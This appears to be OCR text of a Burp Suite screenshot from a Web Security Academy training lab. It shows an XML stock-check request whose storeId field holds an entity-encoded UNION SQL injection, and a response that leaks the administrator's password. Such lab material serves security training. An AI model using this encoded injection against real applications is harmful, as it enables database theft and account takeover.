 1 × 2 × +
Send Cancel < > Target: https://
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ae2009704262f6c81b01cb800d30085.web-security-academy.net
3 Cookie: session=NcGiGvABAE67lZGcclE8bPl79tbpZVhJ
4 Content-Length: 607
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0ae2009704262f6c81b01cb800d30085.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ae2009704262f6c81b01cb800d30085.web-security-academy.net/product?productId=13
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
22 13
23 </productId>
<storeId>
24 &#49;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&
#117;&#115;&#101;&#114;&#110;&#97;&#109;&#101;&#32;&#124;&#124;&#32;&#39;&#9
2;&#124;&#47;&#39;&#32;&#124;&#124;&#32;&#112;&#97;&#115;&#115;&#119;&#111;&
#114;&#100;&#32;&#70;&#82;&#79;&#77;&#32;&#117;&#115;&#101;&#114;&#115;&#32;
&#87;&#72;&#69;&#82;&#69;&#32;&#117;&#115;&#101;&#114;&#110;&#97;&#109;&#101
;&#61;&#39;&#97;&#100;&#109;&#105;&#110;&#105;&#115;&#116;&#114;&#97;&#116;&
#111;&#114;&#39;&#32;&#45;&#45;&#32;
25 </storeId>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=otd5siyNiXHrnt29Z0clKlOBPmKJY8kI; Secure; HttpOnly; S
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 46
7
8 513 units
9 administrator\|/4wxmpwx3abgqm1sf3gh5